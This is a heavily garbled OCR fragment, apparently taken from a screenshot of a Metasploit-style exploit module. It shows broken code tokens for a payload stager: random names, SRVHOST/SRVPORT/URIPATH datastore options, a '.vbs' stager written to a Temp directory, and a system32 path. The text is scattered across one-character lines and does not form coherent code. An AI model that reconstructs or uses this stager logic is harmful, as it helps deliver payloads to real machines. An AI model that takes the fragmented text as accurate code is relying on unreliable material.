
data to the file system the payload is written to 
 there.
alpha
(
4
)
s/Temp"
'0.0.0.0'
urce_address
(
'50.50.50.50'
)
HOST'
]
store
[
'SRVPORT'
]
<
<
 datastore
[
'URIPATH'
]
<
<
@paylo
pha
(
6
)
+
".vbs"
yload_src
,
 stager_name
)
\\windows\\system32"